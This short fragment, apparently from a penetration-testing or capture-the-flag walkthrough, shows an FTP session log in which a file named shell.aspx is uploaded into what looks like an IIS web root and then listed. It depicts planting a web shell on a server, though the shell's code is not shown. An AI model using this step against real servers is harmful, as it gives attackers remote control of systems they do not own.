 ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
150 Opening ASCII mode data connection.
226 Transfer complete.
2770 bytes sent in 0.00 secs (44.7742 MB/s)
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
10-29-21  05:21PM                 2770 shell.aspx
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.